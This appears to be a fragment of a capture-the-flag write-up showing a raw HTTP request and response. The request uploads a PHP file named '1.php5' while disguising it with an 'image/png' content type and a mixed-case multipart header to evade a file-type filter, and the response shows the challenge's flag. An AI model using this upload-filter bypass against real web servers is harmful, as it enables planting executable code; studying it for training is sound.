 POST /web9/index.php HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://123.206.87.240:8002/web9/index.php
Content-Type: mUltipart/form-data;
boundary=---------------------------168279961491
Content-Length: 53482
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
-----------------------------168279961491
Content-Disposition: form-data; name="file"; filename="1.php5"
Content-Type: image/png
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 17 Jul 2019 08:07:21 GMT
Content-Type: text/html
Connection: close
Content-Length: 268
<html>
<body>
<form action="index.php" method="post" enctype="multipart/form-da
My name is margin,give me a image file not a php<br>
<br>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
KEY{bb35dc123820e}